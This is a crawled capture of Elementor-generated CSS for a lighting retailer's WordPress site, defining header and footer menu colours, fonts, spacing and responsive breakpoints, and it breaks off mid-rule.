					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main .elementor-item:focus{color:#fbe365;fill:#fbe365;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a, .elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown{background-color:#000000EB;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a:focus,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-menu-toggle:hover,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-menu-toggle:focus{color:#fbe365;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a:hover,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a:focus,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown .elementor-item, .elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:27px !important;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-2cf386b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-2cf386b > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-d3418c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-8e4378e .elementor-icon-wrapper{text-align:center;}.elementor-20318 .elementor-element.elementor-element-8e4378e.elementor-view-stacked .elementor-icon{background-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-8e4378e.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-8e4378e.elementor-view-default .elementor-icon{color:#FFE263;border-color:#FFE263;}.elementor-20318 .elementor-element.elementor-element-8e4378e.elementor-view-framed .elementor-icon, .elementor-20318 .elementor-element.elementor-element-8e4378e.elementor-view-default .elementor-icon svg{fill:#FFE263;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-20318 .elementor-element.elementor-element-b9ec066{width:20%;}.elementor-20318 .elementor-element.elementor-element-998f2e4{width:59.664%;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8{width:20%;}.elementor-20318 .elementor-element.elementor-element-7773af1{width:100%;}.elementor-20318 .elementor-element.elementor-element-4a4b700{width:8%;}.elementor-20318 .elementor-element.elementor-element-4f7f607{width:77.332%;}.elementor-20318 .elementor-element.elementor-element-2cf386b{width:14%;}}@media(max-width:1024px) and (min-width:768px){.elementor-20318 .elementor-element.elementor-element-b9ec066{width:10%;}.elementor-20318 .elementor-element.elementor-element-998f2e4{width:85%;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8{width:5%;}.elementor-20318 .elementor-element.elementor-element-4a4b700{width:10%;}.elementor-20318 .elementor-element.elementor-element-4f7f607{width:85%;}.elementor-20318 .elementor-element.elementor-element-2cf386b{width:5%;}}@media(max-width:880px) and (min-width:768px){.elementor-20318 .elementor-element.elementor-element-3a6d9e8{width:14%;}.elementor-20318 .elementor-element.elementor-element-2cf386b{width:14%;}}@media(max-width:1366px){.elementor-20318 .elementor-element.elementor-element-9bca1c0{--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:13px;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon{--icon-padding:6px;}.elementor-20318 .elementor-element.elementor-element-b56e6e7{--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:13px;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon{--icon-padding:6px;}.elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:1200px){.elementor-20318 .elementor-element.elementor-element-9bca1c0{--icon-size:10px;--grid-column-gap:20px;--grid-row-gap:15px;}.elementor-20318 .elementor-element.elementor-element-9bca1c0 .elementor-social-icon{--icon-padding:5px;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu .elementor-item{font-size:17px;}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main .elementor-item{padding-left:18px;padding-right:18px;}.elementor-20318 .elementor-element.elementor-element-37c4f5c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-20318 .elementor-element.elementor-element-37c4f5c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-b56e6e7{--icon-size:10px;--grid-column-gap:20px;--grid-row-gap:15px;}.elementor-20318 .elementor-element.elementor-element-b56e6e7 .elementor-social-icon{--icon-padding:5px;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu .elementor-item{font-size:17px;}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main .elementor-item{padding-left:18px;padding-right:18px;}.elementor-20318 .elementor-element.elementor-element-da518a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-20318 .elementor-element.elementor-element-da518a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:1024px){.elementor-20318 .elementor-element.elementor-element-e33ba34{padding:0 0 0 0;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-b9ec066.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-b9ec066.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-b9ec066 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-208fc81 img{max-width:100px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-998f2e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-998f2e4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 .elementor-icon{font-size:22px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 .elementor-icon svg{height:22px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-68571ec > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-55f0820 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-55f0820 .elementor-icon{font-size:22px;}.elementor-20318 .elementor-element.elementor-element-55f0820 .elementor-icon svg{height:22px;}.elementor-20318 .elementor-element.elementor-element-4427596{padding:30px 3% 11px 3%;}.elementor-20318 .elementor-element.elementor-element-4a4b700 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-c172d36 img{max-width:100px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-4f7f607 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a .elementor-icon{font-size:22px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a .elementor-icon svg{height:22px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-2cf386b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20318 .elementor-element.elementor-element-d3418c4 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-8e4378e > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-8e4378e .elementor-icon{font-size:22px;}.elementor-20318 .elementor-element.elementor-element-8e4378e .elementor-icon svg{height:22px;}}@media(max-width:880px){.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-998f2e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 .elementor-icon svg{height:20px;}.elementor-20318 .elementor-element.elementor-element-55f0820 .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-55f0820 .elementor-icon svg{height:20px;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a .elementor-icon svg{height:20px;}.elementor-20318 .elementor-element.elementor-element-8e4378e .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-8e4378e .elementor-icon svg{height:20px;}}@media(max-width:767px){.elementor-20318 .elementor-element.elementor-element-e33ba34{padding:0 0 0 0;}.elementor-20318 .elementor-element.elementor-element-b9ec066{width:20%;}.elementor-20318 .elementor-element.elementor-element-b9ec066 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-998f2e4{width:70%;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-998f2e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-998f2e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-4ccbfe9 .elementor-icon svg{height:20px;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8{width:14%;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-3a6d9e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-55f0820 .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-55f0820 .elementor-icon svg{height:20px;}.elementor-20318 .elementor-element.elementor-element-4a4b700{width:20%;}.elementor-20318 .elementor-element.elementor-element-4a4b700 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-4f7f607{width:70%;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20318 .elementor-element.elementor-element-4f7f607 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-ab55b4a .elementor-icon svg{height:20px;}.elementor-20318 .elementor-element.elementor-element-2cf386b{width:14%;}.elementor-bc-flex-widget .elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-2cf386b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-20318 .elementor-element.elementor-element-8e4378e .elementor-icon{font-size:20px;}.elementor-20318 .elementor-element.elementor-element-8e4378e .elementor-icon svg{height:20px;}}/* Start custom CSS for social-icons, class: .elementor-element-9bca1c0 */.elementor-20318 .elementor-element.elementor-element-9bca1c0 i{
    line-height: 1.1em;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-c172d36 */@media(min-width:2000px){
#site_logo_img img{
    width:85px !important;
}
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-b56e6e7 */.elementor-20318 .elementor-element.elementor-element-b56e6e7 i{
    line-height: 1.1em;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-da518a7 */@media(max-width:1250px){
#mega_menu #menu-1-ec5ea97{
margin-left:0px;
justify-content: start;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4427596 */#desktop_header{
        display:block;
    }
#mob_header{
    display: none;
}
#desktop_header{
    top: 0px !important;
    width: 100% !important;
}

@media(min-width:1025px){
    #desktop_header{
        display:block !important;
    }
    
}

@media(max-width:1025px){
    #desktop_header{
        display:none;
    }
    #mob_header{
    display: block;
    width: 100%;
    }
    
}


@media(min-width:1024px){
.elementor-10186.elementor-location-header{
    position: absolute !important;
}

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/uploads/elementor/css/post-20418.css?ver=1769602445
body_size: 1525
content:
.elementor-20418 .elementor-element.elementor-element-a5569f1:not(.elementor-motion-effects-element-type-background), .elementor-20418 .elementor-element.elementor-element-a5569f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-20418 .elementor-element.elementor-element-a5569f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 3% 1% 3%;}.elementor-20418 .elementor-element.elementor-element-a5569f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20418 .elementor-element.elementor-element-429d317 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-349523a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-20418 .elementor-element.elementor-element-349523a{text-align:start;}.elementor-20418 .elementor-element.elementor-element-349523a img{width:100%;max-width:51%;}.elementor-20418 .elementor-element.elementor-element-6dd87b7 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-6dd87b7 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:500;line-height:26px;color:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-20418 .elementor-element.elementor-element-d0935c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-item > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:500;line-height:33px;}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFE263;}.elementor-20418 .elementor-element.elementor-element-9e63bb6 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-2a969d6 > .elementor-widget-container{margin:0px 0px 10px 20px;}.elementor-20418 .elementor-element.elementor-element-2a969d6 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:20px;font-weight:800;color:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-7a517b0{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu .elementor-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:500;line-height:20px;}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item:focus{color:#FFE263;fill:#FFE263;}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFE263;}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20418 .elementor-element.elementor-element-380cd09 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-20418 .elementor-element.elementor-element-32ac1eb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-20418 .elementor-element.elementor-element-32ac1eb .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:20px;font-weight:800;color:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu .elementor-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:500;line-height:20px;}.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main .elementor-item:focus{color:#FFE263;fill:#FFE263;}.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFE263;}.elementor-20418 .elementor-element.elementor-element-086d255{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-20418 .elementor-element.elementor-element-4029df1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-20418 .elementor-element.elementor-element-f724962{width:auto;max-width:auto;}.elementor-20418 .elementor-element.elementor-element-f724962 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-f724962 img{height:56px;}.elementor-20418 .elementor-element.elementor-element-60b7f2f{width:var( --container-widget-width, 26% );max-width:26%;--container-widget-width:26%;--container-widget-flex-grow:0;}.elementor-20418 .elementor-element.elementor-element-60b7f2f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-60b7f2f img{width:100%;max-width:1000px;height:56px;}.elementor-20418 .elementor-element.elementor-element-bea9008 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-bea9008{text-align:end;}.elementor-20418 .elementor-element.elementor-element-bea9008 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:20px;font-weight:800;color:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-c124ea8{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:8px;--grid-row-gap:20px;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-widget-container{text-align:right;}.elementor-20418 .elementor-element.elementor-element-c124ea8 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-social-icon{background-color:#02010100;--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-social-icon i{color:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-social-icon:hover{background-color:#fbe365;border-color:#000000;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-social-icon:hover i{color:#000000;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-social-icon:hover svg{fill:#000000;}.elementor-20418 .elementor-element.elementor-element-c1769c4{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF61;margin-top:4%;margin-bottom:0%;padding:10px 10px 10px 10px;}.elementor-20418 .elementor-element.elementor-element-3e51208{text-align:center;}.elementor-20418 .elementor-element.elementor-element-3e51208 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-20418 .elementor-element.elementor-element-d7780da{width:23.214%;}.elementor-20418 .elementor-element.elementor-element-9e63bb6{width:34.374%;}.elementor-20418 .elementor-element.elementor-element-380cd09{width:19.313%;}.elementor-20418 .elementor-element.elementor-element-4029df1{width:23.034%;}}@media(max-width:1024px) and (min-width:768px){.elementor-20418 .elementor-element.elementor-element-380cd09{width:20%;}.elementor-20418 .elementor-element.elementor-element-4029df1{width:22%;}}@media(max-width:880px) and (min-width:768px){.elementor-20418 .elementor-element.elementor-element-d7780da{width:100%;}.elementor-20418 .elementor-element.elementor-element-9e63bb6{width:50%;}.elementor-20418 .elementor-element.elementor-element-380cd09{width:25%;}}@media(max-width:1366px){.elementor-20418 .elementor-element.elementor-element-7a517b0{width:100%;max-width:100%;}}@media(max-width:1200px){.elementor-20418 .elementor-element.elementor-element-6dd87b7 .elementor-heading-title{font-size:15px;}.elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20418 .elementor-element.elementor-element-d0935c1 .elementor-icon-list-item > a{font-size:15px;}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-20418 .elementor-element.elementor-element-086d255 .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-20418 .elementor-element.elementor-element-f724962 img{width:108px;}}@media(max-width:1024px){.elementor-20418 .elementor-element.elementor-element-9e63bb6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-f724962{width:auto;max-width:auto;}.elementor-20418 .elementor-element.elementor-element-f724962 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-f724962 img{width:93px;height:47px;}.elementor-20418 .elementor-element.elementor-element-60b7f2f img{height:47px;}}@media(max-width:880px){.elementor-20418 .elementor-element.elementor-element-d7780da > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-20418 .elementor-element.elementor-element-349523a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20418 .elementor-element.elementor-element-349523a img{width:85px;}.elementor-20418 .elementor-element.elementor-element-2a969d6 > .elementor-widget-container{margin:0px 0px 10px 10px;}.elementor-20418 .elementor-element.elementor-element-7a517b0{width:100%;max-width:100%;}.elementor-20418 .elementor-element.elementor-element-7a517b0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-20418 .elementor-element.elementor-element-f724962 img{width:73px;height:37px;}.elementor-20418 .elementor-element.elementor-element-60b7f2f img{height:37px;}}@media(max-width:767px){.elementor-20418 .elementor-element.elementor-element-a5569f1{padding:10% 3% 10% 3%;}.elementor-20418 .elementor-element.elementor-element-2a969d6 > .elementor-widget-container{margin:10px 0px 10px 10px;}.elementor-20418 .elementor-element.elementor-element-7a517b0{width:100%;max-width:100%;}.elementor-20418 .elementor-element.elementor-element-32ac1eb > .elementor-widget-container{margin:30px 0px 10px 0px;}.elementor-20418 .elementor-element.elementor-element-4029df1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20418 .elementor-element.elementor-element-4029df1 > .elementor-element-populated{margin:20px 0px 0px 